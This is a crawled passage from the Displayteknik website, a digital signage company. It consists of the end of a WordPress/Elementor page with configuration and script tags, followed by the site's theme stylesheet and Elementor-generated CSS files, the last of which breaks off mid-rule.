dator","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.7","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"form-submissions":true},"urls":{"assets":"https:\/\/displayteknik.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/displayteknik.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/displayteknik.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cdc33a0bd3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1936,"title":"DT%20PlayerPlus%20%E2%80%93%20Displayteknik","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://displayteknik.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.7" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://displayteknik.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.2" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://displayteknik.com/wp-content/themes/displayteknik/css/dt-style.css?ver=d171f718fc6c70298ac3694076e443db
body_size: 4440
content:
body{
    margin:0!important;
    padding:0!important;
    font-family: 'Open Sans', sans-serif;
    letter-spacing: 1px;
    font-weight: 300;
    max-width:none!important

}
.inforsystem{
    text-align: center;
    padding: 10px 0 50px
} 
.entry-meta{ display: none}
.inforsystem h3{
    font-size: 28px;
    text-transform: uppercase; 
}

p {
    font-size: 15px;
    font-weight: s00;
    color: #555;
    line-height: 1.5;
    letter-spacing: normal
}

.inforsystem p{
    font-size: 18px; line-height: 1.5
}
.firstfold,.foldonecontent{
    background-size: cover;
    position: relative;
    float: left;
    width: 100%;
    margin: -76px 0 0;
}
a:hover,a:focus{
    text-decoration: none;
}
#masthead{
    position: relative;
    z-index: 99;
}

.menu-menu-container{
    float: left;
}
.btnc{
    min-width: 137px;
    height: 38px;
    border-radius: 3px;
    background: linear-gradient(#fdb000 0%, #e39f00 100%);
    box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.16);
    text-align: center;
    color: #38373a!important;
    font-size: 14px!important;
    padding: 8px 0!important;
    display: inline-block;
    margin: 9px 0 0;
    font-weight: 700;
    letter-spacing: initial;
    text-transform: uppercase;

}
.serviceinfo h2{
    margin: 50px 0;
    text-align: center;
    font-size: 38px;
    font-weight: 300
}
.serviceinfo h2 span{
    font-weight: bold;
    text-decoration: underline;
}

.serviceinfo .serviceBoxinfo{
    height: 302px;
    background: #fff;
    box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.16);
    position: relative;
    margin-bottom: 30px;
    text-align: center;
    padding: 10px;
    cursor: pointer;
    border-radius: 3px

}
.serviceinfo .hoverInfo{
    display: none;
    position: absolute;
    left: 0%;
    top: 0;
    background: #130d00f0;
    height: 100%;
    color: #fff;
    padding: 60px 20px;
    font-size: 20px;
    font-weight: 200;
    transition-delay: 2s;
    width: 0

}
.infoeser{
    display: block;
}
.infoeser p{
    display: block!important;
    text-align: center;
    margin: 40px 0
}
.hoverInfo a,.hoverInfo a:hover{
    display: block;
    background:#e5a102;
    padding: 10px 30px;
    margin: 20px auto;
    color: #fff;
    border-radius: 3px

}
.serviceinfo .serviceBoxinfo:hover .hoverInfo{
    display: block;
    left: 0;
    right: 0;
    width:100%
}
.serviceinfo h3{ text-align: center; font-size: 24px; margin: 17px 0 0; font-weight: 300  }
.contactinfo p{
    font-size: 18px; text-align: center;
    margin: 50px 0;
    color: #666

}
.contactButton,.contactButton:hover{
    width: 260.91px;
    height: 92.87px;
    border-radius: 46px;
    background: linear-gradient(#05387f 0%, #084eb2 100%);
    box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.16);
    margin: 10px auto;
    display: block;
    font-size: 24px;
    text-align: center;
    padding: 25px 0 0;
    color: #fff!important

}
button, input, optgroup, select, textarea{
    padding: 10px;
    height: 50px;
    width: 100%;
    margin: 10px 0 
}
.wpcf7 label{
    display: block;
}
.wpcf7 p{
    float: left;width: 100%
}
.contactinfo{
    padding: 100px 0
}
.contactinfo ul li{
    list-style: none;
    font-weight: 300;
    font-size: 16px;
    line-height: 28px;
    text-align: left;
    color: #000;
    letter-spacing: 1px

}
.contactinfo ul{
    padding: 0;
    margin: 0
}
.contactinfo h4{
    font-weight: 200;
    font-size: 24px;
    text-align: left;
    color: #03357d;
    margin: 10px 0

}
.header{
    padding:20px 0;
}
.header,.foldonecontent{
    position: relative;
}
.logo{
    float: left;
    width: 300px
}
.logo img{
    max-width: 100%;
    margin: 5px 0 0
}
.navigation{
    margin:0;
    padding:0;
    float: right
}
.navigation li {
    list-style: none;
    float: left;
}
.navigation li a{
    color: #fff;
    font-size: 14px;
    padding: 17px;
    display: block;
    font-weight: 200;
}
.foldonecontent .btnc{
    width: 170px
}

.foldonecontent{
    float: left;
    width: 100%;
    min-height: 85vh;
    background: rgba(0, 0, 0, 0);

}
.foldonecontent h1{
    color: #fff;
    font-weight: lighter;
    max-width: 600px;
    font-weight: 300;
    font-size: 40px;
    letter-spacing: 0.03em;
    line-height: 66px;
}
.foldonecontent h1 span{
    font-weight: bold;
}
.foldonecontent p{
    max-width: 702px;
    font-weight: 200;
    font-size: 18px;
    letter-spacing: 0.03em;
    line-height: 30px;
    color: #fff;
    margin: 15px 0 30px

}
.ourbitinfo{
    float: left;
    width: 100%
}
.infobox{
    height: 130px;
    background: #fff;
    filter: drop-shadow(0px 4px 20px rgba(0, 0, 0, 0.16));
    margin: -80px 0 0;
    text-align: center;
    border-radius: 5px 

}
.infobox:hover{
    background: linear-gradient(#fdb000 0%, #e39f00 100%);color: #fff
}
.infobox:hover span{
    color: #fff
}

.infobox span{
    font-weight: 200;
    font-size: 40px;
    color: #02347C;
    display: block;
    padding: 15px 0 0;


}
.infobox label{
    text-align: center;
}
.slider{
    float: left;
    width: 100%;
}
.clear{
    float: left;
    width: 100%
}
.slidercon { float: left;width: 100% ; padding: 50px 0 30px } 
.slidercon h2 span{ font-weight: bold; }
.slidercon .btnc{ float: right }
.slidercon h2{
    font-weight: 200;
    font-size: 32px;
    letter-spacing: 0.03em;
    line-height: 66px;
    text-align: left;
    color: #06081c;
    float: left;
}
.servicebox p{
    font-size: 14px;
    line-height: 28px;
    color: #06081c;
    opacity: 0.6;

}
.servicebox h3{
    font-size: 18px
}
.foldtwo h1{
    max-width: none!important
}
.servicebox{
    height: 372px;
    box-shadow: 0px 3px 25px rgba(96, 95, 95, 0.16);
    padding: 20px
}
.servicebox:hover{
    background: linear-gradient(#05387f 0%, #084eb2 100%);
    color: #fff

}
.servicebox a{
    padding: 12px 20px;
    background: #fff;
    color: #003988;
    margin: 10px 0 0
}
.servicebox:hover a{
    background: #fff;
    color: #003988


}

.bludstripe img{
    width: 67px;
    margin-right: 20px;
}
#secondary,.entry-footer{
    display: none
}
.entry-title{
  position: relative;
    display: block;
    top: -200px;
    z-index: 99;
    color: #fff;
    text-align: center;
    font-weight: bold;
    text-transform: uppercase
}
.bd-post-image{
    max-height: 400px;
    overflow: hidden
}

.elementor-button{
    
}
.post-navigation{ float: none!important}
.owl-carousel .owl-nav button.owl-next, .owl-carousel .owl-nav button.owl-prev, .owl-carousel button.owl-dot {
    display: none!important
}
.form-control{
    padding: 28px .75rem;
}
.modal.show .modal-dialog{
    margin: 80px auto;

}
.modal-body button{
    padding: 13px 45px;
    filter: drop-shadow(0px 3px 6px rgba(0, 0, 0, 0.16));
}
.modal-body {
    padding: 30px
}
.modal-body img{ 
    margin: 130px 0 0 }
.modal-body h1{
    margin: 30px 0;
    margin: 0 0 30px 0;
    font-size: 24px;
}
.close,.close:hover{
    background-color: #037aff!important;
    opacity: 1!important;
    color: #fff;
    width: 80px;
    height: 80px;
    border-radius: 100px;
    right: -22px;
    float: right;
    position: absolute;
    top: -36px;
    z-index: 9999;

}
textarea, select{
    width: 100%;
    min-height: 60px;
    padding: 10px

}
.servicebox:hover p, a{
    color: #fff;
    opacity: 1;


}
.margin30{ margin-bottom: 50px; margin-top: 30px}
.servicesCon{
    margin: 20px 0 0
}
.caption{
    padding: 10px 10px 0; 
}
.caption h3{
    font-size: 18px
}

.caption p{
    font-size: 15px;
    color:#fff
}
.owl-nav{
    float: left;width: 100%
}
.capone{
    background: #1760C7; color: #fff
}
.captwo{
    background: #F8AD02; color: #fff
}
.capthree{
    background: #8317C7; color: #fff
}

.bluebutton {

    width: 167px;
    height: 84px;
    background: linear-gradient(#05387f 0%, #084eb2 100%);
    filter: drop-shadow(0px 3px 6px rgba(0, 0, 0, 0.16));
    display: inline-block;
    height: 55px;
    border-radius: 3px;
    color: #f7f5f5!important;
    float: right;
    padding: 15px;
    text-align: center;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600;
    border: 2px solid #fff;
}
.bluebutton:hover{

    background: linear-gradient(#fdb000 0%, #e39f00 100%);


}
.bluebutton span{ color:#fff!important}
.testimonial{
    float: left;width: 100%;
    background: #003988;
    padding: 30px 0 100px;
    margin: 20px 0 0px;
    float: left;
    width: 100%
}
.testimonial h2 span{ font-weight: bold }
.imgContainer{
    width: 115px;
    height: 115px;
    background: #fff;
    border: 3px solid #fff;
    filter: drop-shadow(0px 3px 6px rgba(0, 0, 0, 0.16));
    overflow: hidden;
    border-radius: 100px

}
.testimonial h2{
    color: #fff;
    font-weight: 200;
    margin: 20px 0 50px
}
.testimonial p{
    color: #fff; font-weight: 200
}
.testimonial span{
    color: #fff;
    font-weight: bold
}
.prodcutCon img{ max-width: 100%;    max-height: 280px; }
.prodcutCon{
    background: #fff;
    border: 4px solid #fff;
    box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.16);

}
.myproduct h3{ font-size: 18px;     margin: 25px 0 10px; }
.myproduct p{
    font-size: 16px;
    color: #888;
    font-weight: 200
}

.myproduct a{
    color: #000
}
footer{
    background: linear-gradient(#003988 0%, #042760 100%);
    filter: drop-shadow(0px 3px 6px rgba(0, 0, 0, 0.16));
    padding: 100px 0 50px;
    text-align: center;
    color: #fff;
    float: left;
    width: 100%;
    position: relative;
    margin: 100px 0 0

}
.animated-logo {
    position: absolute;
    top: 0;
    right: 50%;
    z-index: 999;
    margin-right: -60px;
}
.image-wrap {
    border-radius: 50%;
    position: relative;
    background: #fff;
    display: block;
    margin: -68px auto 0;
}

.captcha-image label {
    margin-top: 5px!important
}
.animated-logo {
    position: absolute;
    top: 0;
    right: 50%;
    z-index: 999;
    margin-right: -60px
}
.image-wrap {
    border-radius: 50%;
    position: relative;
    background: #032f71;
    display: block;
    margin: -68px auto 0
}
.play:before, .image-wrap:before {
    box-shadow: 0 0 0 40px rgba(232, 232, 232, 1)
}
.image-wrap, .image-wrap:after, .image-wrap:before, .image-wrap:after, .image-wrap:before {
    width: 120px;
    height: 120px
}
.image-wrap:after, .image-wrap:before {
    position: absolute;
    content: '';
    top: 0;
    left: 0;
    border-radius: 50%;
    z-index: 0
}
.play:after, .image-wrap:after {
    -webkit-animation: 2.5s anim-effect-back 0s linear infinite;
    animation: 2.5s anim-effect-back 0s linear infinite;
    box-shadow: 0 0 0 10px rgba(244, 244, 244, 1)
}
@-webkit-keyframes anim-effect-back {
    0% {
        box-shadow: 0 0 0 10px rgba(244, 244, 244, 1);
        opacity: 1;
        -webkit-transform: scale3d(1, 1, 1.5);
        transform: scale3d(1, 1, 1.5)
    }
    50% {
        box-shadow: 0 0 0 40px rgba(244, 244, 244, .6);
        opacity: 1;
        -webkit-transform: scale3d(1, 1, 1.5);
        transform: scale3d(1, 1, 1.5)
    }
    100% {
        box-shadow: 0 0 0 60px rgba(244, 244, 244, 0);
        opacity: 0;
        -webkit-transform: scale3d(1, 1, 1.5);
        transform: scale3d(1, 1, 1.5)
    }
}
.play:before, .image-wrap:before {
    box-shadow: 0 0 0 40px rgba(232, 232, 232, 1)
}
.play:before, .image-wrap:before {
    -webkit-animation: 2.5s anim-effect-front 0s linear infinite;
    animation: 2.5s anim-effect-front 0s linear infinite
}
@-webkit-keyframes anim-effect-front {
    0% {
        box-shadow: 0 0 0 10px rgba(232, 232, 232, 1);
        opacity: 1;
        -webkit-transform: scale3d(1, 1, .5);
        transform: scale3d(1, 1, .5)
    }
    50% {
        box-shadow: 0 0 0 20px rgba(232, 232, 232, .6);
        opacity: 1;
        -webkit-transform: scale3d(1, 1, .5);
        transform: scale3d(1, 1, .5)
    }
    100% {
        box-shadow: 0 0 0 40px rgba(232, 232, 232, 0);
        opacity: 0;
        -webkit-transform: scale3d(1, 1, .5);
        transform: scale3d(1, 1, .5)
    }
}
footer img{
    width: 22px;
    text-align: center;
    display: block;
    margin: auto

}
.mobile-img{
        width: 50px;
    padding: 20px 0;
}
.headerLo{
    position: absolute;
    top: 100%;
    right: 0px;
}
.headerLo img{
    width: 89px;
    margin: 17px;
}
footer p{

    font-weight: 300;
    font-size: 18px;
    letter-spacing: 0.03em;
    line-height: 30px;
    text-align: center;
    color: #fff;

}
footer span{ font-weight: bold; margin: 10px 0; display: block; }
footer a{ font-weight: 100; margin: 10px 0; display: block;color: #fff!important }
footer h4{
    font-weight: 200;
    margin: 50px 0 10px;
    font-size: 32px
}
.humburger span{
    display: block;
    height: 2px;
    background: #fff;
    width: 100%;
    margin: 10px 0

}
.humburger{
    display: none;
    width: 40px;
    float: right;
}

/*about us page start */
.foldtwo{
    float: left;
    width: 100%;
    padding: 0 0 330px;
    position: relative;
    background:url("https://displayteknik.com/wp-content/uploads/2020/02/bg.jpg") no-repeat ;
    background-size:cover; 
}
.pagehead{
    text-align: center;
    margin: -180px auto 0;  
    float: left;
    position: relative;
    width: 100%;
    color: #fff;
}
.pagehead h1{font-weight: 900;text-transform: capitalize; display: none}
.pagehead p{ max-width: 70%; margin: auto; color:#fff}
/*.foldtwo:before {
    content: '';
    position: absolute;
    height: 100%;
    background: rgba(0, 0, 0, 0.8);
    opacity: 0.89;
    width: 100%;
    top: 0;
    z-index: 0;
}*/
.foldtwo .foldonecontent{
    min-height: 0;
    height: 300px;
    text-align: center;
}
.foldtwo .foldonecontent p{
    margin: 10px auto;
}

/*about us page start */

.aboutinfo{
    padding: 20px 0
}

.pageheading{
    font-weight: bold;
    font-size: 47px;
    line-height: 65px;
    text-align: center;
    color: #000;

}
.pagediscription{
    font-size: 24px; font-weight: 100; text-align: center; color: #555;line-height: 35px; margin:15px 0 50px 0; font-weight: 400;
}
.detailheading{ font-size: 26px;
                font-weight: 600;
                text-transform: uppercase;
                margin: 20px 0 10px;}
.bludstripe span{
    font-size: 28px;
    color: #fff;
    font-weight: 200
}
.bludstripe{
    height: 137px;
    background: #003988;
    box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.16);
    text-align: center;
    padding: 30px 0 0

}
.aboutinfo .bluebutton{
    float: left;
}
.aboutprocess{text-align: center;
              padding: 100px 0}
.aboutprocess span{
    width: 75.14px;
    height: 75.14px;
    background: #fff;
    border: 1px solid #707070;
    display: block;
    border-radius: 50px;
    padding: 14px 0 0;
    text-align: center;
    font-size: 30px;
    opacity: .6;
    margin: auto;

}
.displatout p{
    font-size: 16px;
    color: #555;
    font-weight: 200;
    line-height: 1.5
}
.softwervice span{
    padding: 10px 30px;
    display: inline-block;
    box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.16);
    margin: 0 10px 20px

}
.softwervice span:hover{
    color: #fff;
    background:#1C4E95;
}

.displatout img{ width: 100%;    filter: drop-shadow(0px 4px 20px rgba(0, 0, 0, 0.16)); border: 2px solid #fff}
.displatout{
    padding: 100px 0
}
.aboutprocess h3{
    font-weight: normal;
    font-size: 22px;
    font-weight: 400;
    margin: 20px 0

}
.aboutprocess p{
    font-weight: 300;
    font-size: 18px;
    text-align: center;
    color: #000;
    opacity: 0.6;

}
 #mega-menu-wrap-menu-1{ background: none!important; float: left; margin: 8px 0 0}

@media only screen and (max-width: 991px) {
    #mega-menu-wrap-menu-1{ margin: -30px 0 0}
    .header {
    position: absolute;
    width: 100%;
}
.entry-title{
    font-size: 24px!important
}

    .pagehead p{ max-width: 90%}
    #primary-menu{
        padding: 0;
        margin: 0
    }
    .foldonecontent h1{
        max-width: none
    }
    .menu-menu-container{
        float: none
    }
    .modal-body{
        padding: 10px
    }
    .modal-body h1 {
        margin: 15px 0;
        font-size: 20px;
    }
    textarea{
        border: 1px solid #ededed
    }
    .foldonecontent h1 {
        font-size: 27px;
        line-height: 44px;
        text-align: center;
    }
    .foldonecontent p {
        display: none
    }
    .foldtwo .foldonecontent p {
        display: block;
    }


    .foldonecontent .btnc {
        margin: auto;
    }
    .slidercon h2{
        font-size: 20px
    }
    .bluebutton {
        width: 200px;
        height: 84px;
        height: 47px;
        border-radius: 3px;
        float: right;
        padding: 8px;
        text-align: center;
        font-size: 16px;
    }
    .slidercon {
        padding: 10px 0 15px;
    }
    .infobox label {
        font-size: 14px;
    }
    .testimonial h2 {
        margin: 20px 0 20px;
        text-align: center;
    }
    .testimonial span {
        display: block;
        text-align: center;
    }
    .imgContainer{
        margin: 0 auto 30px
    }
    .testimonial p{
        text-align: center;
    }
    .infobox{
        height: 100px
    }
    .infobox span{
        font-size: 38px
    }

    .humburger{
        display: block;
    }
    .container{
        max-width: none!important
    }
    .infobox {
        float: left;
        width: 100%;
        margin: 8px 0;
    }
    .servicebox{
        height: auto;
        margin: 10px 0
    }
    .foldonecontent {
        min-height: 52vh;
        padding: 80px 0 30px;
    }
    .foldtwo .foldonecontent {
        padding: 10px
    }

    .logo {
        width: 170px;
        margin: 10px 0 0;
    }
    .myproduct h3{
        font-size: 18px
    }
    .firstfold{
        margin-bottom: 30px
    }
    .slidercon h2,.bluebutton{
        float: none;
        line-height: 30px;
    }


    .menu-toggle,.modal-backdrop{ display: none!important}

    .modal{
        z-index: 99999999
    }

    .navigation li{
        float: left;
        width: 100%
    }
    .navigation {
        float: none;
    }
    #mega-menu-wrap-menu-1{ width: 100%}
    #mega-menu-wrap-menu-1 .mega-menu-toggle{ background: none!important}
    .navigation li a:hover{
        background: #0d469a;
    }
    .navigation .btnc{display: none}
    .aboutinfo img{
        max-width: 100%; width: 100%    
    }
    .pageheading{ font-size: 24px}
    .pagediscription {
        font-size: 16px;
        line-height: 25px;
        margin: 5px 0 30px 0;
    }
    p{ font-size: 14px}
    .detailheading{ font-size: 20px}
    .navigation li a{
        color: #fff;
        font-size: 15px;
        padding: 20px;
        display: block;
        font-weight: 200;
        border-bottom: 1px solid #0d469a;
    }
    .bludstripe img{
        width: 50px
    }
    .bludstripe span{
        font-size: 18px
    }
    .bludstripe {
        height: 110px;}
    .aboutinfo{
        padding: 50px 0
    }
    .navigation .btnc{
        margin: 20px 0 0
    }
}
.modal-open .modal {

    background: #00000091;
}
.menu-toggle,.modal-backdrop{ display: none!important}
.modal-backdrop{ opacity: 0!important}
.wpcf7-form-control-wrap input{ padding: 10px}
.sub-hero {
    padding: 10px 0;
    background: #FDC612;
    position: relative;
    overflow: hidden;
    position: relative;
    float: left;
    width: 100%;
    margin: 10px 0
}
.caption p:first-of-type{ display: none}

.sub-hero h2 {
    font-size: 28px;
    margin: 60px 0 30px ;
    text-align: right;
    font-weight: 700
}
.sub-hero p {
    font-size: 17px;
    text-align: right;
    font-weight: 400;
}
.Dteditor_feature h3 {
    font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
}
.Dteditor_feature p {
    font-size: 15px;
    font-weight: 300;
    letter-spacing: normal;
}
.dtmainfeature{
    height: 300px;
    text-align: center;
    box-shadow: 0px 0px 35px 0px rgba(0,0,0,0.11);
    border-radius: 5px 5px 5px 5px;
    margin: 10px 0 40px;
    padding: 38px 30px;
}
.dtmainfeature img { width: 100px;margin:10px auto}

#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link,#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link:hover {
    background: #3765a9;}
.Dteditor_feature h2{
    margin: 50px 0;
    font-weight: 300;
}
.Dteditor_feature strong{ font-weight: bold}
.NovelLite_slider .container p {
    color: #fff;
    background: #000082;
    padding: 24px;
}
.product-features-list{
    padding: 0; margin: 10px 0}
.product-features-list img{
    width: 50px; margin: 10px auto; display: block}

.product-features-list li
{ 
    list-style: none;
    font-weight: 500;
    display: inline-block;
    margin: 10px;
    padding: 10px;
    border: 1px solid #ccc;}

--- FILE ---
content_type: text/css
request_url: https://displayteknik.com/wp-content/uploads/elementor/css/post-3152.css?ver=1754442696
body_size: 1022
content:
.elementor-3152 .elementor-element.elementor-element-48fd792 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3152 .elementor-element.elementor-element-48fd792:not(.elementor-motion-effects-element-type-background), .elementor-3152 .elementor-element.elementor-element-48fd792 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://displayteknik.com/wp-content/uploads/2020/02/bg.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-3152 .elementor-element.elementor-element-48fd792 > .elementor-container{min-height:388px;}.elementor-3152 .elementor-element.elementor-element-48fd792{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3152 .elementor-element.elementor-element-48fd792 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3152 .elementor-element.elementor-element-0da1ce7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3152 .elementor-element.elementor-element-03f0ea8{margin-top:-160px;margin-bottom:0px;z-index:999;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), roboto;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), roboto;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), roboto;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3152 .elementor-element.elementor-element-d698a37 .elementor-menu-toggle{margin-left:auto;}.elementor-3152 .elementor-element.elementor-element-d698a37 .elementor-nav-menu .elementor-item{font-family:"Roboto", roboto;font-size:16px;font-weight:300;}.elementor-3152 .elementor-element.elementor-element-d698a37 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-3152 .elementor-element.elementor-element-d698a37 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-3152 .elementor-element.elementor-element-d698a37 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), roboto;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}body:not(.rtl) .elementor-3152 .elementor-element.elementor-element-f43cca4{left:3px;}body.rtl .elementor-3152 .elementor-element.elementor-element-f43cca4{right:3px;}.elementor-3152 .elementor-element.elementor-element-f43cca4{top:9px;column-gap:0px;text-align:center;color:#FFFFFF;font-family:"Roboto", roboto;font-size:19px;font-weight:300;}body:not(.rtl) .elementor-3152 .elementor-element.elementor-element-f43cca4 .elementor-drop-cap{margin-right:10px;}body.rtl .elementor-3152 .elementor-element.elementor-element-f43cca4 .elementor-drop-cap{margin-left:10px;}@media(max-width:767px){.elementor-3152 .elementor-element.elementor-element-95c4a53{width:78%;}.elementor-3152 .elementor-element.elementor-element-84bdcbf img{width:100%;}.elementor-3152 .elementor-element.elementor-element-e93d88f{width:18%;}}@media(min-width:768px){.elementor-3152 .elementor-element.elementor-element-95c4a53{width:35%;}.elementor-3152 .elementor-element.elementor-element-e93d88f{width:65%;}}

--- FILE ---
content_type: text/css
request_url: https://displayteknik.com/wp-content/uploads/elementor/css/post-3163.css?ver=1754442696
body_size: 1987
content:
.elementor-3163 .elementor-element.elementor-element-3daa2d5:not(.elementor-motion-effects-element-type-background), .elementor-3163 .elementor-element.elementor-element-3daa2d5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#003988;}.elementor-3163 .elementor-element.elementor-element-3daa2d5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-3163 .elementor-element.elementor-element-3daa2d5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), roboto;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3163 .elementor-element.elementor-element-60d724a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:50px 0px 0px 0px;}.elementor-3163 .elementor-element.elementor-element-60d724a .elementor-heading-title{font-family:"Roboto", roboto;font-weight:200;color:#FFFFFF;}.elementor-3163 .elementor-element.elementor-element-95d362c{padding:0px 0px 50px 0px;}.elementor-3163 .elementor-element.elementor-element-878da96 > .elementor-element-populated{padding:0px 0px 70px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), roboto;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3163 .elementor-element.elementor-element-5bfe4ca img{width:200px;max-width:1000px;height:200px;opacity:1;border-radius:100% 100% 100% 100%;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), roboto;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3163 .elementor-element.elementor-element-5a4a0b0{color:#FFFFFF;font-family:"Roboto", roboto;font-size:16px;font-weight:300;}.elementor-3163 .elementor-element.elementor-element-5b4cc41{color:#FFFFFF;font-family:"Roboto", roboto;font-weight:600;}.elementor-3163 .elementor-element.elementor-element-7e00513{margin-top:28px;margin-bottom:0px;padding:0px 50px 0px 50px;}.elementor-3163 .elementor-element.elementor-element-0647e80 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3163 .elementor-element.elementor-element-0647e80 .elementor-heading-title{font-family:"Roboto", roboto;font-size:40px;font-weight:400;text-transform:capitalize;color:#000000;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), roboto;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3163 .elementor-element.elementor-element-eab449f .elementor-button{background-color:#083988;font-family:"Roboto", roboto;font-size:16px;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:#FFFFFF;color:#FFFFFF;border-radius:3px 3px 3px 3px;padding:20px 25px 20px 25px;}.elementor-3163 .elementor-element.elementor-element-eab449f .elementor-button:hover, .elementor-3163 .elementor-element.elementor-element-eab449f .elementor-button:focus{background-color:#FDB083;color:#000000;}.elementor-3163 .elementor-element.elementor-element-eab449f > .elementor-widget-container{margin:0px 0px 12px 0px;}.elementor-3163 .elementor-element.elementor-element-eab449f .elementor-button:hover svg, .elementor-3163 .elementor-element.elementor-element-eab449f .elementor-button:focus svg{fill:#000000;}.elementor-3163 .elementor-element.elementor-element-62f4e82{margin-top:14px;margin-bottom:0px;}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), roboto;font-weight:var( --e-global-typography-primary-font-weight 